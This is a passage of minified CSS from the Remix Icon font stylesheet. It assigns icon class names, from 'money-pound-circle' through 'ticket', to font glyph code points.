i-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"